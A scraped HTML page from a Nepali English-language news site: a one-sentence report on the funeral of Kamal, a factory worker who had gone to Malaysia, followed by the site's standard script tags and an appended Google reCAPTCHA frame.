<p>Kamal, father of two daughters, had gone Malaysia as a factory worker in Kanfo Engineering Operation Company. The last rites of Kamal were performed in his hometown on Thursday</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2013/04/10780" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2020/07/265001">
            <h5>Leader Khanal urges for effective rescue in disaster</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2015/12/Jhala-Nath-Khanal-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />            <p>Kathmandu, July 11 : Senior leader of the ruling Nepal Communist Party Jhalanath Khanal has</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2020/06/264877">
            <h5>Renewable energy emphasized for development of agriculture sector</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2020/06/Renewable-energy-150x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2020/06/Renewable-energy-150x100.png 150w, https://nepalireporter.com/wp-content/uploads/2020/06/Renewable-energy-768x511.png 768w, https://nepalireporter.com/wp-content/uploads/2020/06/Renewable-energy.png 950w" sizes="(max-width: 150px) 100vw, 150px" />            <p>KATHMANDU, June 29 : Participants of a virtual seminar organized here today on the occasion</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2020/06/264798">
            <h5>School property worth Rs 1.5 million lost in fire</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2017/01/Flames-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="fire" decoding="async" loading="lazy" />            <p>KATHMANDU, June 26 : Property worth Rs 1.5 million was lost in fire when the</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2020/06/264657">
            <h5>HAN Pokhara chapter demands exemption of electricity tariff</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2020/06/Hotel-Association-Nepal-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>KATHMANDU, June 23:The Western Regional Hotel Association Nepal has urged the government to exempt demand</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="89e7ecfefac9fbecf9e6fbfdecfbfae7ecf9e8e5a7eae6e4">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="4245ac4494db0ce1f7abdf17-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="4245ac4494db0ce1f7abdf17-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="4245ac4494db0ce1f7abdf17-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="4245ac4494db0ce1f7abdf17-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="4245ac4494db0ce1f7abdf17-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="4245ac4494db0ce1f7abdf17-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4245ac4494db0ce1f7abdf17-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4EWsl983USxLOIdZSiTxnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768982594057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>